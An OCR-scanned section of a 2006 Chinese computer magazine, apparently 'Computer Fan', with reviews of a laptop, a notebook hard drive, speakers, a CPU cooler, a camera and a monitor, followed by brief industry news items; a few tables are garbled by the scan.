据实际情况选择合适的运行模式,能 够把电池的使用时间延长20%~25%。 还是很可观的。切换的操作可以通过 软件进行,也可以直接按下转轴上的 快捷键。

#### 鱼和熊掌 永恒的主题

S6F采用超低电压版本双核处理器 Intel Core Duo L2400 ( 主频 1.6GHz ), 较好地平衡了性能与电池消耗之间的 关系,在实际使用中可以感觉到,使用 2400mAh的标准电池,屏幕亮度为40%, 无线网络及蓝牙关闭,以3D游戏、高 清晰视频播放等应用为主的话,可以 连续使用1个半小时左右,因为这些应 用需要 CPU、硬盘等部件全力运转。如 果以Office文字、表格、图像处理,以 及网页浏览为主要操作,并配合的话 Power4 Gear+ 电源管理模式的话, 连 续使用时间就会延长到3个小时以上, 实际上这更符合我们携带笔记本出门 时的应用环境。



上:和一本《电脑爱好者》杂志差不多大小 下:附带的时尚包,从外表看得出来是笔记本包吗?

从PC Mark 05 的测试成绩来看, S6F在12英寸以下的超轻薄笔记本中处 于领先地位,这与它配备了1GB内存有 很大关系。很多笔记本电脑只配备了 512MB 甚至 256MB 内存,在多任务同时 运行的时候势必要频繁读写硬盘上的交 换文件,不但会大大降低运行速度,而 且硬盘频繁读写也会增加对电池的消 耗。至于S6F的3D游戏性能,由于只是 使用 i945GM 芯片组的板载显示核心,就 不要期望它能流畅运行最新的 3D 游戏 了,不过有消息称华硕将推出采用 NVIDIA独立显示核心的S6F,那样的话这 款笔记本的 3D 性能将会有大幅度提升。

此外,在长时间使用后,我们发 现 S6F 的左侧键盘和左侧腕托的位置有 明显上升,这也是超轻薄笔记本共同存 在的散热问题。因此在使用中一定不要 阻塞机身左侧的散热孔,也不能将笔记 本放置在床上、腿上等柔软的地方,以 免阻挡底部的散热。

#### 随身的多媒体伙伴

与其说 S6F 是随身的信息处理终 端,还不如说它是多媒体伙伴。与绝 大多数宽屏笔记本不同,S6F 的屏幕分 辦率为1366 × 768,是纯正的16:9 显示比例,而其他宽屏LCD 基本都是 16:10或15:10,这些屏幕在播放 DVD 影片的时候仍然会存在细细的黑 边,但S6F就能真正实现满屏播放。

平心而论, S6F的LCD屏幕亮度、 对比度和可视角度都相当出色,但毕竟 只有11英寸,无论网页还是文本的字 体都比较小。再加上键盘的规格有一定 缩减,可以说它并不适合用来进行长时 间的文字处理。而相对的,用它来欣赏 电影、玩些桌面游戏、甚至进行多媒体 演示却是非常好的选择。 C F [CP09]

| and the second second second | a c                                       |
|------------------------------|-------------------------------------------|
| Score 3<br>524 3DMarks       | RAMOR                                     |
|                              | 3DMarks                                   |
| Orders 7                     | ecutôrover                                |
| Van was basely               | with transfer data as a regime            |
| and compare to ob            | her 304ark users scores                   |
| Catalt                       | a Datel Save at                           |
|                              | - Cose                                    |
| DMark 测试 曲 4                 |                                           |
| の加加に対応が変                     |                                           |
| Privark Sec.                 | TH                                        |
| THERE AND                    | **                                        |
| Score                        | DCMAD                                     |
| Score                        | DEMAD                                     |
| Score 2826 I                 | PCMarks                                   |
| Score<br>2826 I              | DEMAD                                     |
| Score<br>2826  <br>          | DEMAD                                     |
| Score<br>2826  <br>          | PCMarks                                   |
| Score<br>2826  <br>          | DCMAD                                     |
| Score<br>2826  <br>[         | PCMarks                                   |
| Score<br>2826 I<br>[]<br>[]  | PCMarks<br>PCMarks<br>PCISTONE<br>(Server |

| Intel Core Duo L2400 |
|----------------------|
| i945GM芯片组            |
| 1GMB                 |
| 80GB                 |
| DVD刻录机               |
| 11英寸,1366×768分辨率     |
|                      |

#### 下期预告 迈向TB容量还需多久 大容量硬盘带来的烦恼 硬盘容量突破100GB大关不过几年时间, 现在又在向TB级别发展,多大才能满足 我们的使用需求?我们要怎样管理这么大 容量的硬盘?



六年了,电脑升了六次级,但漫步者你仍然那么可靠,想换掉你不容易! (137\*\*\*\*\*255)



# <sup>数据高速路上的沃尔沃</sup>西部数据 Scorpio 1200BEVS 笔记本硬盘

新品上市 800-820-6682 <u>http://www.wdc.com/cn</u>



| FEAT | URES |              |
|------|------|--------------|
| 转    | 速    | 5400RPM      |
| 缓    | 存    | 8 M B        |
| 容    | 量    | 120GB        |
| 寻道   | 时间   | 12毫秒         |
| 接    |      | SATA 150MB/s |
| 规    | 格    | 2.5英寸笔记本硬盘   |

对于笔记本硬盘来说,最重要的 性能指标不是读写速度有多快,而是 能否在移动中保证数据的安全,以及 节省笔记本电脑宝贵的电能。西部数 据最新推出的 Scorpio 120GB 笔记本硬 盘在这些方面确实做得十分优秀,可 以说集众多先进技术于一身。

这款1200BEVS 笔记本硬盘为标准 的2.5 英寸规格,采用全新的SATA接 口,安装更加简便。值得赞许的是, 1200BEVS 在保证了低噪音和低功耗的 同时,还将盘片转速提升到5400转/分, 这无疑大大增加了读写数据的性能,而 且不会给笔记本电脑带来更多负担。

为了保证硬盘内部不受挤压,这 款硬盘的顶盖是使用不锈钢材料制成 的,而非常见的铝材料,虽说会使盘体 重量增加约20克左右,但这和数据的 安全性相比就不算什么了,这种设计 使它的耐压能力达到了平均标准的1.5 倍。得益于 WD 独有的 Shock Guard 技 术,1200BEVS 在工作时可以承受 250G 的震动,而在待机时则达到了 900G。

在增强硬盘本身抗冲击的同时, Data Lifeguard 技术还能确保存储在硬 盘上的数据安然无恙。这种集成在硬盘 Firmware里面的功能不需要任何人工干 预或驱动软件,当硬盘待机时,Data Lifeguard 会对扇区进行扫描,如果发 现错误,会进行修正并重新写入,如果 仍然存在错误,Data Lifeguard 会把这 部分列为坏扇区,并将数据恢复到另一 个安全的区域保存起来,而这一切都是 在用户毫不知情的情况下完成的。

C F [CP10]

在速度、抗震、发热以及噪音等 多个方面取得了上佳的平衡性。 如能更早一点推出,应该会获得 更大的市场份额。

# 简单的浅紫色 三诺 V-21 多媒体音箱 268元 0755-83026309 http://www.3nod.com

是否能够吸引时尚人群的目光, 似乎已经成了一款产品成败的条件之一。 三诺最近发布了一款面向青年消费群体 的音箱产品V-21,这款产品以简洁优雅 的外观和不同于一般电脑产品的鲜明个 性为卖点,在这个同质化严重的音箱市 场上,以外形吸引消费者,尤其是女性 消费者的目光,确实是一种明智的做 法。

这款音箱属于典型的 2.1 结构,外 观设计方面以箱体的乳白色及面罩的淡 紫色为主色调,力求表现生活化、家居 化的设计理念。两个卫星音箱采用 2 英 寸全频带扬声器,扬声器的角度略略上 扬,声音的传播更加顺畅。低音炮的外 观设计颇为素雅,内部搭配了 5 英寸的 低音单元,并且经过了防磁处理,不会 对周围的电器和物品造成影响。

低音炮一般都是放在地面上使用

的,为了解决调节音量不便 的问题,这款音箱搭配了线 控器,通过这个小巧的线 控器可以方便地调节主音 量或静音,而且还具有一个 耳机插孔,非常人性化。从 实际听感来说,V-21的低频 下潜在同类产品中算是比较

深的,适当调节低音旋钮的话也能表现 出一定的力度,不过不建议调整超过 50%。中高频表现还不错,对人声的还原 能力比较突出,用来听流行音乐会有比 较好的效果。

工艺精细,外形美观,线控器提供了更加简便的操作,整体表现能够满足日常娱乐需要。
 中频段与低频段的衔接略有些不自然。



FEATURES

| 持续输出功率 | 10W + 6W × 2             |
|--------|--------------------------|
| 扬声器单元  | 低音炮 5 英寸,卫星箱 2 英寸        |
| 频响范围   | 低音炮30Hz~130Hz            |
|        | 卫星箱180Hz~20KHz           |
| 信 噪 比  | ≥70dB                    |
| 体积     | 低音炮264mm × 225mm × 140mm |
|        | 卫星箱88mm×108mm×79mm       |
| 重量     | 3.8kg                    |
|        |                          |

Edifier ### 10周年用户感言





|                      | .0                  |                             |
|----------------------|---------------------|-----------------------------|
| 持续输出                 | 山率                  | 4.5W × 2 + 12W              |
| 信 噪                  | 比                   | ≥85dBA                      |
| 扬声                   | 器                   | 低音单元,防磁4.5英寸纸盆              |
|                      |                     | 中高音单元,防磁 2 英寸               |
| 低音炮/                 | 尺寸                  | 162mm × 167mm × 267mm       |
| 卫星箱                  | 尺寸                  | 68mm × 105mm × 103mm        |
| 重                    | <u>=</u><br>E       | 约3.5Kg                      |
|                      |                     |                             |
|                      |                     |                             |
| <b>》</b> 外<br>前<br>便 | - 观特⊐<br>□卫气息<br>□。 | 立独行,工艺精湛,很有<br>1,连接和操作方式简单方 |

# <sup>人间异形</sup> 漫步者 e1100 多媒体音箱

约350元 800-810-5526 <u>http://www.edifier.com.cn</u>

如今的多媒体音箱市场,产 品同质化现象比较突出,琳琅满 目的千百种 2.1 结构音箱,绝大 多数都是四四方方的木制箱体,最 多是立方体的形状和颜色稍有变化, 或是扬声器单元的大小有所改变,就 可以称之为新产品。而漫步者 e1100 显然就是那极少数特立独行的产品之 一, e 系列的产品,例如 e3100、 e2100等,都比较个性化,或者说更 贴近家居风格,而不是一成不变的 "电脑多媒体音箱"形象。

e1100的外观处处以"圆润"为 特色,无论低音炮还是卫星音箱上都找 不到明显的棱角痕迹,代之以亮可鉴人 的高光材质,很有几分钢琴漆的感觉。 为了防止箱体表面印上指纹影响美观, e1100的包装中还特意附带了一块用来 擦拭的软布。

从正面看上去,低音炮的结构非 常简洁,调整音量的选钮在顶部,而且 喷上了专用的防滑橡胶漆,用一根手指 调节音量时不会打滑。4.5 英寸的低音 扬声器设计在箱体底部,面向地面,通 过地面增压的原理使低音效果更加澎湃 有力。卫星音箱的外形设计理念和低音 炮基本相同,同样是高光黑色箱体+银 色金属支架,2 英寸全频带扬声器稍稍 向上倾斜一定角度,适合放在桌子上欣 赏。并且,两个卫星音箱的音频线被 整合到了1个3.5mm插头上,安装连接 更加简单。

在音质方面, e1100 表现在同价 位产品中属中上等,对人声等中频段还 原得比较充分,歌手的呼吸和微小的细 节都能完整地表达出来。低频方面效果 比较震撼,速度快且具有一定的动态表 现力,用来玩游戏显然能够胜任。

整体来说,350元在2.1 音箱里属 中等偏上的价位,如果你已经厌倦了死 板的四方外形,那么这款e1100一定能 给你的电脑桌增添几分活力。CFF [CP12]

# <sub><sup> 演爽与清净并存</sub> 九州风神 Snowman 浩龙散热器</sub></sup>

168元 010-82896511 <u>http://www.aeolus.com.cn</u>

现在 CPU 的功耗越来越大,散热 器的性能也越来越强,但噪音问题却逐 渐开始突出,有没有既安静散热效果又 好的散热器?水冷虽然满足这个条件, 但无论价格还是安装的复杂程度都不是 一般人可以接受的,风冷仍然是唯一的 解决方案。九州风神最近推出了一款 Snowman 浩龙散热器,将风冷和热管散 热技术结合起来,不但散热效果不错, 而且噪音非常小。

这款散热器的散热片采用铜铝结 合方式,以吸热能力强的纯铜材料吸收 CPU 散发出的热量,通过热管传导到铝 鳍片上,最终被流动的空气带走,由于 结构设计合理,不需要太高的风量也能 达到不错的散热效果。特别是底部的纯 铜材料与 CPU 接触的面打磨得十分光 滑,确保和 CPU 表面接触紧密。 浩龙散热器的滚珠轴承风扇为 80mm口径,转速并不很高,标称为 2500RPM±10%,但36.9CFM的风量却并 不小,而且工作时的噪音只有大约29分 贝,装到机箱里基本听不到什么动静。 此外,风扇的电源线也用黑色的蛇皮网 进行包裹,减少了和机箱内各种线缆相 互纠缠的可能性。从实际使用情况来 看,在23摄氏度的房间内,Athlon64 3200+满负荷工作30分钟后,温度稳定 在48摄氏度左右,这种表现和盒装处 理器原配的风扇效果基本相同,但噪音 却大大减少,不失为一种上佳选择。

| <b>C F</b> [CP13]     |
|-----------------------|
|                       |
| 📕 🌑 在保证散热效果的前提下降低了转 📕 |
| 速及噪音。                 |
| ■ 🕤 扣具的牢固性如果能再加强一些就 ■ |
| ■ 更好了。 ■              |
| <b>NEEREEEEEE</b>     |



| FEATURES  |                           |
|-----------|---------------------------|
| 适用 CPU 上限 | AMD Athlon64 3700+(754)/  |
|           | 4000+(939), Sempron 3100+ |
| 散热方式      | 风冷、热管                     |
| 热管数       | 2 根                       |
| 噪音        | 29.7dB                    |
| 风扇转速      | 2500RPM                   |
| 最大风量      | 36.9CFM                   |
| 散热片材质     | 铜铝结合                      |
|           |                           |

-----

COMPUTER FAN 2006 年第 11 期 101



随身卡片



# 卡西欧EXILIM EX-Z60 数码相机

约2100元 021-32174898 <u>http://www.casio.com.cn</u>



按照以往的观念,由于对工艺要 求较高,往往中高端数码相机中才会 有卡片机的身影,而且价格不菲。而 卡西欧 EXILIM EX-Z60却以2100元左右 的价格,带来了超乎想象的"卡片" 感受,它的一些优秀设计甚至比高端 机型更加成熟方便。

Z60拥有600万像素的CCD和3倍光 学变焦镜头,2.5英寸的液晶屏在拍摄 和浏览照片时看上去非常舒 服, 虽说不上特别精细, 但 亮度不错, 在阳光明媚的室外 也能很清楚地看到画面。机身 背后被液晶屏占去了一大半, 不过仍有足够的空间供右手把 握,单手操作的感觉很不错。

这款相机的人性化设计极 为成熟,拍照时按下BEST SHOT 按钮,就可以在33种预置的拍 摄模式中选择和实际环境最接

近的模式,而且每一种模式都有相应的 文字说明,无论新手老手都可以很轻松 地拍摄。这样的人性化设计简直无处不 在,在调整照片尺寸的时候,甚至会提 示该分辨率可以冲洗成多大尺寸的照 片,以及剩余的拍摄张数。

在便携性方面,仅118克的机身令 人几乎感觉不到它的重量,700mAh的锂电 池也能够在一般情况下拍摄100张左右的 照片,基本可以满足一天出游的需要。画 质并不是卡片机的强项,不过Z60仍然没 有令我们失望,虽说画面边缘的素质有 一定下降,但照片大部分区域的颜色和 细节都很令人满意,而且它的闪光灯支 持高速连闪和柔和闪光功能,也为拍出 高品质照片打下了基础。

#### FEATURES

| 传感器    | 600万像素,1/2.5英寸CCD  |
|--------|--------------------|
| 最大分辨率  | 2816 × 2112        |
| 镜头     | 光圈 F3.1~5.9,3倍光学变焦 |
| ISO    | 50/100/200/400     |
| LCD 屏幕 | 11.5万像素、2.5英寸      |
| 重量     | 118克(不含电池)         |
|        |                    |

体积轻小,功能全面,2.5英寸 LCD屏幕和防抖功能非常实用,人 性化设计无处不在。
光线较暗时自动白平衡略偏黄色。

# <sub>真正宽屏的价值体现</sub> Dell 2007WFP 液晶显示器

4999元 800-810-2215 <u>http://www.dell.com.cn</u>

Dell 推出的 20 英寸宽屏液晶显示器 2005FPW 很多人都不陌生,最近这款 经典机型的升级版 2007WFP 出现在其官 方网站上,不但延续了 2005FPW 的各种 成熟设计,而且还带来了许多新鲜的要素,无论功能还是人性化设计都比前作 有了长足进步。

比起 2005FPW, 2007WFP 的外观风 格有了很大改变,从以前的圆润造型变 成了棱角分明、冷酷精练的时尚风格, 整体视觉感受再上了一个档次。这个看 似简单的支架并没有因此将调节功能缩 水,除了俯仰调节、水平旋转外,仍然 可以垂直升降及屏幕旋转。

内在功能方面,这款液晶显示器 内置了一拖四的USB HUB,支持复合视 频、S-Video、VGA及DVI四种视频输入 方式,通过控制键可以简单地切换。OSD 菜单设定项目极为丰富,颇有专业级产 品的味道,例如当显示非1680 × 1050 的视频信号时,可以通过0SD 菜单,在 1:1显示、等比扩大、全屏扩大等多种 显示方式中进行选择,充分满足各种需 求。此外,这款产品还具有 PIP(画中 画)和 PBP(画外画)功能,PIP 功能可 以在屏幕的某个位置显示来自另一信号 源的图像,可以在浏览网页或是玩游戏 的时候随时关注中场休息的球赛。而 PBP 功能则可以在屏幕上互不干扰地同 时显示两个信号源的图像,两个人可以 分别享受各自的精彩。

至于显示效果,堪称消费级20英 寸宽屏液晶中的佼佼者,其实800:1的 对比度和水平/垂直各178度的可视角 度已经能够说明一些问题,特别是 2007WFP还增加了对HDCP的支持,这在 未来高清晰视频时代将起到非常重要的 作用。 **CF**[CP15]



| FEATURES |                    |
|----------|--------------------|
| 屏幕尺寸     | 20英寸(对角线)          |
| 标准分辨率    | 1680 × 1050        |
| 点 距      | 0.258mm            |
| 对比度      | 800:1              |
| 可视角度     | 178/178 度(水平 / 垂直) |
| 色 彩      | 16.7M              |
| 响应时间     | 16ms               |
|          |                    |

显示效果非常出色,支架调节角度灵活多变,极为丰富的调节选项能满足各种应用层面的消费者。
 按键手感偏硬,没有提供亮度和对比度的快捷按钮。





#### "双雄"酝酿商务应用新契机 ——佳能发布2006 春季商务办公新 品 iC MF8180C/iC MF7120

近日,佳能商务影像方案部春季新产品发布会在北 京伊锦园举行。本次新产品发布会以"双雄"为 主题,推出了两款面向商务办公领域的重量级产 品。即佳能在中国推出的第一款A4幅面彩色激光一 体机iC MF8180C,以及中国市场上第一款A3幅面、 配备一体式硒鼓具备黑白复印和打印双重功能的数 码复合机iC MF7120。这两款产品以其先进的技术 和独特实用的功能设计,创造了商务应用领域的最 新增长点。

#### 昂达首款 2097 机型 VX939 上市

昂达这款W939采用了金属感十足的全磨砂不锈钢外 壳,这在国内MP3中还是首次使用。依托炬力2097 芯片的强大支持,W939不但在性能上比目前市场主 流的2085芯片机型有所提升,而且在音质的表现上 也更为出色,系统运行也更为稳定。它还是国内首款 采用USB2.0高速接口的大屏幕彩屏MP3。W939的屏 幕为1.8英寸的CSNT,强大的2097芯片使W939能 轻松支持1.8寸全彩播放。在功能上,支持MP3、WMA、 WAV、ASF、06G6格式音乐播放外,视频播放、FM 收 音、录音、图片浏览、文本阅读、复读、Line-in直 录、RTC的钟等功能一应俱全。

#### 三诺时尚音箱 V-21 上市

近日,三诺公司针对时尚一族推出了其时尚系列音 箱新品V-21。这款音箱外形开模就耗资七十万元之 多,其时尚之处在于外观经高档喷漆处理、倒角圆 滑,前面板的镂空郁金香花案、可透粉紫光泽的带叶 纹电源指示灯别具一格。音量的线控设计、金属网罩 球形卫星箱也是V-21的时尚元素之一。音质方面, V-21的5寸倒相式低音炮输出功率为10W,频率响 应为30Hz~130Hz;2英寸卫星箱喇叭输出功率64.频 率响应为180Hz-20KHz。在三诺的气磁场仿真技术、 专业桥式整流凸路设计等专利技术保证下,V-21高 音亮丽清澈、低音强劲不浑浊。谁荐对音质有较高要 求的青年音乐爱好者选购这款时尚音箱。

#### 无线更精彩,多彩新一代OFFICE 套件上市啦!

近日,多彩科技隆重推出了一款时尚帅气的"桌面 套装"—— DLK7016R+M500H+RC11U 飘速无线。 多彩DLK7016R+M500H+RC11U 飘速无线。 多彩DLK7016R+M500H+RC11U 飘速无线,键盘部分 系用无线射频技术,有效摆脱了电缆线的限制,其每 频道256个连接码使无线使用不再受干扰。强大的热 键功能对启动程序,访问文件或是浏览网页都带来 了极大的方便。智能化的连接设计一旦完成了连接 程序,即便更换电池或是再开机,皆不需再重复连接 步骤。简单直观的播放、快进、回放控制键使视频 / 音频控制也变得方便自然。

多彩飘速无线的鼠标部分采用全新设计的高性能光 电鼠标,实现了真正的五键可编程设计,并为用户 提供了强大的自定义功能。

#### "玛丽欧"(Mario)198PW 超级玩家的深度诱惑

"玛丽欧" 198PW 是 AOC 推出的全球第一款为超级 玩家着心打造具备超级强大功能和多种创新性能的 19 寸宽屏液晶。除了时尚、超酷的外观外,它具 备多个领先的"独有配置",这是首款配有语音入 口的LCD,内置了立体音箱和麦克风让你直面显示 器就可实现语音聊天和音频录制。此外,它还能接 收复合的视频信号输入模式,拥有 DVI-LTV.CVBS、 YPbPr等接口,不仅内置TV Tunner,能接收有线电 视,同时支持DVD机,PIP画中画效果,还可直接连 接HD高清信号,给你一个完美的影音世界。



#### 华硕发布 EN7900GT TOP

华硕EN7900GT TOP借鉴了NV公版PCB布线方案,结 合产品特色,用料稳扎稳打,注重效能稳定。独 家的散热器设计令外形修饰倍显尊贵,超高人气的 金刚画帖修饰,体现出华硕TOP系列王者品质与潮 流的结合。EN7900GT TOP核心编号:G71-GT-N-A2,PCB板代号P455。这里,默认核心频率/显 存规格达520MHz/1.4GHz,超出公版450MHz/1.3GHz 的预设,显存容量达256MB/256位。 此外,华硕特色技术为EN7900GT TOP显卡赋予了新 的生命,像:Game LiveShow,Game Replay以及 Game FaceMessenger、Video Security Online、靓 彩技术等。

| Industry |     |  |
|----------|-----|--|
| <u>\</u> | 界   |  |
|          | ~ 1 |  |

#### 测试人才缺口巨大 职业培训被认同

近日,国内知名的人才服务机构智联招聘发布了 (2006年度软件测试行业专项调查报告),报告分 别对软件测试用人单位、从业者和希望加入软测行 业的求职者进行了全方位调查。知名测试专家、国 内首套系统软件测试人才培训BTEST(北大测试) 负责人肖睿表示,此次调查报告的发布对进一步了 解和促进我国软件测试行少健全发展将起到积极推 动作用。据了解,该报告是国内首次针对软件测试 行业展开的专项调查报告。

#### 应届大学毕业生挑战年薪5万 "T-pet大学生高薪就业解决方案" 新鲜出炉

由加拿大达内IT培训集团提出的"T-pet大学生高 薪就业解决方案"结合IT行业持续增长的软件工程 师用人需求,以就业软件工程师为目标,为应届大 学毕业生提供为时5个月的软件开发应用技术培训 与职业训练,帮助大学生达到IT企业的用人需求, 高薪就业。同时,考虑大学生的经济承受能力力, 使得更多人获益,方案采用"零首付,低押金, 就业后分期还款"、"不就业不还款"的付款模 式,将大学生个人培训就业风险降至为"零"。

#### 企业软件正版化启动 金山 WPS 紧盯100 亿契机

在国家正积极推动企业软件正版化,国内主流PC厂 商纷纷投入巨额采购、预装正版软件的同时,金山宣 布。WPS全面进军企业级市场,欲在这个规模超过100 亿人民币的市场上,占据强势地位。自2005年下半 年至今,金山已经和联想、同方等PC厂商签订了预 装、捆绑销售 WPS Office 2005 的相关协议,在清 华同方预装、捆绑销售 MPS Office 2005 就已达 100万合。

#### 上海大学 CIA 游戏影视动画培训班 (CIA 十三期)开始招生

上海大学游戏影视动画专业研修班(CIA第十三 期)日前正式开始招生。计划于7月底开学。本次招 生在专业设置上有新变化,除了保留原来最强的游 戏动画专业及影视建筑动画专业以外,还新开设了 三维动画玩具设计专业,以缓解目前国内玩具设计 人员奇缺的现状。

#### 爱国者酷音王数码音箱回馈用户

爱国者酷音王数码音箱系列产品为了回馈广大消费 者,从即日起,全线产品展开优惠活动,单品最大降 幅达100元。爱国者酷音王数码音箱是国内数码产 品厂商华旗资讯推出的经典音箱产品,这一系列融 合了时下最酷的流行时尚元素,结合数码技术,并保 有大品牌的品质保证,是时下潮流青年的数码音乐 良伴。

#### 买富士康机箱,选配优质新电源

作为全球领域的机箱大厂,富士康一直在机箱电源 配置方面走在行业前端。一直以来,富士康在机箱标 配电源配置方面都采取了相对灵活的策略,针对部 分用户对价格比较敏感的实际情况,对部分型号的 机箱实行电源选配的方式,用户可以选择机箱空箱, 再根据自己的需求选择不同档次的电源。日前富士 康又导入一款做工扎实用料充足的可选配电源,型 号为PP-350ATXS。从型号看得出来,这是一款富士 康自有品牌的FOXPOWER独立电源。

**黑金刚内存大力关注网吧行业发展** 网吧行业日益兴旺,而电脑性能的提升速度却随着 Internet的发展步伐逐渐缓慢下来,因此,升级原 有机器就成了个亟待解决的问题。对于广大网吧业 主来说,要使整机性能得到提高,就需要对主机进行 稳定高速的配置,进而就要求必须得到高端内存厂 商强有力的支持。近日,黑金刚大举进军人气聚集的 网吧行业,以高品质和高性能两把双刀剑树立起起 在网吧行业的高级专家形象。经过高新技术的进一 步加工,黑金刚系列内存产品已在品质上比以往更

进一步。日前,其推出的金刚、悍将两个新版本,为 网吧业主提供全方位的兼容性服务支持,必将挑起 网吧升级换代的大梁。

#### "快乐发送,体验无限" ——佳能春季送好礼

春光灿烂,体验无限。据悉,佳能为答谢广大用 户一直以来对佳能数码复合机的支持,也为了让更 多的用户能有机会体验佳能数码复合机产品强大的 发送功能,即日起至2006年6月30日,佳能将在北 京,沈阳、上海、杭州、广州、成都等15个分公司 所在地开展"快乐发送,体验无限"活动。

#### 北京数字作品版权登记平台启动

近日,"崇尚科学,保护正版——北京数字作品版 权登记平台启动仪式新闻发布会"在人民大会堂隆 重举行。国家版权局副局长阎晓宏、北京市版权局局长赵 凤桐、市委宣传部副部长陈冬、北京市版权局局长孙 向东、北京市科学技术委员会主任马林、中关村管委 会常务副主任戴卫等单位领导出席仪式。中外媒体 60余家受邀参加了新闻发布会。

数字作品版权登记平台是由北京市版权局在市科委 的大力支持下,联合北京华旗资讯数码科技有限公 司等高新技术企业共同创建。它是集数字作品版权 登记、合同备案、作品权利信息查询、版权贸易展示、 数字水印加密技术应用以及数字作品版权议证、执 法取证等综合业务为一体的版权行政管理平台。

#### SE 中国成立一周年

2006年4月对于SE中国来说非同寻常,作为史克 威尔艾尼克斯(SE)在中国的全资子公司,至今已经 顺利走过了第一年的路程。作为一个知名的数字娱 乐公司,SE中国以其对中国网络产业发展的独特理 解和富有创造性的经营策略,引起了业内外人士的 广泛关注。作为一个国际公司,SE中国为了能够适 应中国市场和中国玩家的需求可谓用心良苦。去年 为了让具有全新游戏理念的(树世界)能够更有"中 国味",专程让其制作人柴贵正来华向北大教授请教 儒家文化,举行了"荣誉制作人"活动请广大游戏玩 家为(树世界)出谋划策,并在(树世界)进行内测 和公测的时候针对玩家的需求展开了丰富多彩的系 列活动。

#### 联想昭阳 E680 双核笔记本 演绎新商务安全

联想集团4月25日在京宣布,旗下商用笔记本昭阳 产品线最新旗舰款昭阳E680正式发售。联想此次推 出的昭阳E680笔记本正是定位于为商业客户提供高 度安全和高性能的移动计算的产品。它集成了国内 外笔记本产品中几乎全部的安全解决方案,其强大 的安全性能和出众的性能,完全可以满足对安全性 和性能要求都很苛刻的中高端商业用户群。



漫步者的品质值得我们消费者的信任,价格让我们能够接受。(135\*\*\*\*\*708)

# 新闻资讯 GUIDES 明白买电脑 责任编辑:曾几何时 forum@cfan.com.cn

#### 《电脑爱好者》暑期"超级编辑"大挑战活动选手募集中

